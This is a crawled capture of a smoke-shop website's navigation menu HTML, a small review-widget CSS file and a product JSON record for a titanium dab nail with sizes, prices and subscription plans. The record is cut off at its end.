                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vape-batteries-for-cartridges-pods" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquid Vaporizers (Mods &amp; E-Cigs)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handheld-portable-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Portable Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/desktop-table-top-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Desktop Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizer-accessory" class="mega-menu-tabbed__menu-col-heading"> Vape Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/batteries-for-prefilled-vape-cartridges" class="reversed-link text-base-xl leading-tight tracking-tight ">Vape Batteries (510 Thread, etc.)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/atomizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Cartridges &amp; Atomizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vapes-mods-e-juice-hardware" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquids &amp; Nicotine Salts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizer-accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-2" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/grinders" class="mega-menu-tabbed__menu-col-heading"> Weed Grinders</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/metal-herb-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Metal Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/plastic-hemp-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Plastic &amp; Hemp Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/2-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">2-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/4-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">4-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/large-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Large Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/rolling-accessories" class="mega-menu-tabbed__menu-col-heading"> Rolling</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Papers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-trays" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Trays</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-machines" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Machines</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lighters" class="reversed-link text-base-xl leading-tight tracking-tight ">Lighters &amp; Hemp Wick</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-tips" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Tips</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Cones</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/blunt-wraps" class="reversed-link text-base-xl leading-tight tracking-tight ">Blunt Wraps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashtray" class="reversed-link text-base-xl leading-tight tracking-tight ">Ashtray</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-3" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/accessory" class="mega-menu-tabbed__menu-col-heading"> Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/scale" class="reversed-link text-base-xl leading-tight tracking-tight ">Scales</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/lifestyle" class="mega-menu-tabbed__menu-col-heading"> Lifestyle</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/home-goods-incense-decor-more" class="reversed-link text-base-xl leading-tight tracking-tight ">Home Goods (Decor, Candles, air filter)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/apparel" class="reversed-link text-base-xl leading-tight tracking-tight ">Apparel</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/headypet" class="reversed-link text-base-xl leading-tight tracking-tight ">420 Pets</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lifestyle" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bong-accessories" class="mega-menu-tabbed__menu-col-heading"> Bong Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bowl" class="reversed-link text-base-xl leading-tight tracking-tight ">Bowls &amp; Slides</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/downstem" class="reversed-link text-base-xl leading-tight tracking-tight ">Downstems</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashcatcher" class="reversed-link text-base-xl leading-tight tracking-tight ">Ash Catchers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-adapters" class="reversed-link text-base-xl leading-tight tracking-tight ">Adapters &amp; Reclaimers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/cleaning" class="reversed-link text-base-xl leading-tight tracking-tight ">Cleaning Supplies</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-concentrate-accessories" class="mega-menu-tabbed__menu-col-heading"> Dabbing Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/carb-cap" class="reversed-link text-base-xl leading-tight tracking-tight ">Carb Caps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-tools" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Tools &amp; Dabbers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-torches" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Torches</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/oil-and-concentrate-storage" class="reversed-link text-base-xl leading-tight tracking-tight ">Oil &amp; Concentrate Storage</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pads-silicone-mats" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Mats &amp; Dab Pads</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="reversed-link text-base-xl leading-tight tracking-tight ">Quartz Bangers &amp; Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/titanium-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Titanium Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ceramic-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Ceramic Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-concentrate-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-4" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/delta9-thc" class="mega-menu-tabbed__menu-col-heading"> D9 & THCa</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-pre-rolls" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Pre-Rolls</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-flower" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Flower </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-edibles" class="reversed-link text-base-xl leading-tight tracking-tight ">D9 Edibles</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-concentrates" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Concentrates </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-tinctures-oils-capsules" class="reversed-link text-base-xl leading-tight tracking-tight ">Delta-9 Tinctures &amp; Oils &amp; Capsules</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta9-thc" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div></li>
      </ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item mega-menu__item--nav mega-menu__item--medium mega-menu__item--full opacity-0 w-full grid">
            <ul class="mega-menu__nav flex flex-wrap"><li class="mega-menu__nav-item opacity-0"><a href="#Popular_Picks" class="heading reversed-link text-base-xl leading-tight tracking-tight">Popular Picks</a><ul><li>
                          <a href="/collections/bestsellers" class="reversed-link text-base xl:text-lg">Best Sellers</a>
                        </li><li>
                          <a href="/collections/staff-picks" class="reversed-link text-base xl:text-lg">Staff Picks</a>
                        </li><li>
                          <a href="/collections/gift-bundles" class="reversed-link text-base xl:text-lg">Bundles</a>
                        </li></ul></li><li class="mega-menu__nav-item opacity-0"><a href="#Monthly_Box" class="heading reversed-link text-base-xl leading-tight tracking-tight">Monthly Box</a><ul><li>
                          <a href="/products/the-cartel-box" class="reversed-link text-base xl:text-lg">The Cartel Box</a>
                        </li><li>
                          <a href="/products/the-executive-box" class="reversed-link text-base xl:text-lg">The Executive Box</a>
                        </li><li>
                          <a href="/products/the-boss-box" class="reversed-link text-base xl:text-lg">The Boss Box</a>
                        </li></ul></li></ul></li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>

--- FILE ---
content_type: text/css
request_url: https://cdn-widget-assets.yotpo.com/ReviewsStarRatingsWidget/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/css-overrides/css-overrides.2025_11_18_07_28_09_942.css
body_size: -112
content:
.yotpo-sr-bottom-line-new-review {
    display: none;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/dabworthy-adjustable-titanium-nail-3-sizes.js
body_size: 718
content:
{"id":251469397,"title":"DabWorthy Adjustable Titanium Nail - 3 Sizes","handle":"dabworthy-adjustable-titanium-nail-3-sizes","description":"\u003cp\u003eAdjustable means it'll be ready for your concentrate rig, no matter what the size.  Hell yeah right?  And these masterpieces by DabWorthy are crafted to last longer than your standard glass nails. In fact, they're practically indestructible! A must have for any concentrate smoker.\u003c\/p\u003e\n\u003cp\u003eFor use with a dome-and-nail concentrate setup.\u003c\/p\u003e","published_at":"2023-09-12T18:40:51-04:00","created_at":"2014-02-28T00:29:31-05:00","vendor":"DabWorthy","type":"Titanium Nail","tags":["2025","Adjustable Nail","Available for Wholesale","datapoint:High Grade Titanium|Material","Discontinued","For Male Joints","Free_At_200","subsciption","Titanium Nail"],"price":2849,"price_min":2849,"price_max":2849,"available":true,"price_varies":false,"compare_at_price":2400,"compare_at_price_min":2400,"compare_at_price_max":2400,"compare_at_price_varies":false,"variants":[{"id":572993169,"title":"10mm","option1":"10mm","option2":null,"option3":null,"sku":"NLTA-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 10mm","public_title":"10mm","options":["10mm"],"price":2849,"weight":3,"compare_at_price":2400,"inventory_quantity":53,"inventory_management":"shopify","inventory_policy":"deny","barcode":"7419207369999","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371715253,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371748021,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371780789,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371813557,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371846325,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"}]},{"id":18587504260,"title":"14.5mm","option1":"14.5mm","option2":null,"option3":null,"sku":"NLTA-14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 14.5mm","public_title":"14.5mm","options":["14.5mm"],"price":2849,"weight":6,"compare_at_price":2400,"inventory_quantity":12,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9822160213244","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371715253,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371748021,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371780789,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371813557,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371846325,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"}]},{"id":18587504388,"title":"18.8mm","option1":"18.8mm","option2":null,"option3":null,"sku":"NLTA-18","requires_shipping":true,"taxable":true,"featured_image":{"id":15979384264,"product_id":251469397,"position":1,"created_at":"2016-09-07T17:39:04-04:00","updated_at":"2023-12-19T23:59:30-05:00","alt":"A slightly angled view of the DabWorthy Adjustable Titanium Nail, showcasing its metallic sheen and minimalist design.","width":1365,"height":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370","variant_ids":[18587504388]},"available":true,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 18.8mm","public_title":"18.8mm","options":["18.8mm"],"price":2849,"weight":10,"compare_at_price":2400,"inventory_quantity":37,"inventory_management":"shopify","inventory_policy":"deny","barcode":"1115830622144","featured_media":{"alt":"A slightly angled view of the DabWorthy Adjustable Titanium Nail, showcasing its metallic sheen and minimalist design.","id":7678525523,"position":1,"preview_image":{"aspect_ratio":0.667,"height":2048,"width":1365,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371715253,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371748021,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371780789,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371813557,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371846325,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370","options":[{"name":"Size","position":1,"values":["10mm","14.5mm","18.8mm"]}],"url":"\/products\/dabworthy-adjustable-titanium-nail-3-sizes","media":[{"alt":"A slightly angled view of the DabWorthy Adjustable Titanium Nail, showcasing its metallic sheen and minimalist design.","id":7678525523,"position":1,"preview_image":{"aspect_ratio":0.667,"height":2048,"width":1365,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370"},"aspect_ratio":0.667,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370","width":1365}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"75ccca520c544c9ec132085e9d3455cc5aeab522","name":"10mm, 14mm, or 19mm Adjustable Titanium Nail","options":[{"name":"Recharge Plan ID","position":1,"values":["17793751","17793752","17793753","17793754","17793755"]},{"name":"Order Frequency and Unit","position":2,"values":["1-week","2-week","4-week","6-week","8-week"]},{"name":"Product Quantity","position":3,"values":["0"]}],"selling_plans":[{"id":2371715253,"name":"Delivery every 1 